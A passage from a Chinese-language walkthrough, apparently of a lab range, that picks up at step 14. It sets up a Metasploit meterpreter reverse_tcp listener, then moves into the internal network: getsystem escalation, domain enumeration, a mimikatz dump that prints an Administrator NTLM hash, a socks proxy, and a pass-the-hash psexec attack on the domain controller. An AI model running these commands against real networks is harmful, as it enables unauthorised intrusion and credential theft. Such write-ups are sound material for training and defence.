

14.上传文件到哥斯拉

15.msf开启监听

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.111.129

set LPORT 5555

run

内网渗透



1.getsystem提权到管理员权限



2.ipconfig /all查看本机ip,所在域

3.信息收集



net user /domain //查看域用户

net group "domain admins" /domain //查看域管理员

net group "domain controllers" /domain //查看域控制器

net group "domain computers" /domain //查看域中的其他主机名

4.ping DC 拿到其ip地址

run autoroute -s 10.10.10.0/24 //添加路由



5.加载猕猴桃,拿到administrator的hash

Administrator

161cff084477fe596a5db81874498a24

6.配置代理

use auxiliary/server/socks_proxy

set srvhost 127.0.0.1

set srvport 8989

run



7.直接用impacket包里的psexec.py进行攻击,成功拿下域控

proxychains psexec.py -hashes :161cff084477fe596a5db81874498a24 ./administrator@10.10.10.10